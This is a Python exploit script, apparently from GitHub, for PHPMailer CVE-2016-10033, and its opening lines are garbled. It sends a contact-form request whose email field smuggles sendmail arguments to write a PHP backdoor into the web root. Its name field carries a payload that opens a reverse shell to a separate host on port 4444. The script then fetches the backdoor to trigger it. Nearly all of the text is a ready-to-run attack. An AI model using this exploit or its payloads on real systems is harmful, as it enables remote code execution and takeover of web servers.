 print("
print("
print("      PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")
target = 'http://192.168.26.135/contact.php
backdoor = '/home.php'
payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'192.168.26.132\\\',4444));os.d
up2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([\\\"/bin/sh\\\",\\\"-i\\\"])"""\'); ?>'
fields={'action': 'submit',
        'name': payload,
        'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/home.php server\" @protonmail.com',
        'message': 'Pwned'}
m = MultipartEncoder(fields=fields,
                     boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')
headers={'User-Agent': 'curl/7.47.0',
         'Content-Type': m.content_type}
proxies = {'http': 'localhost:8081', 'https':'localhost:8081'}
print('[+] SeNdiNG eVIl SHeLL To TaRGeT....')
r = requests.post(target, data=m.to_string(),
                  headers=headers)
print('[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D')
r = requests.get(target+backdoor, headers=headers)
if r.status_code == 200:
    print('[+]  ExPLoITeD ' + target)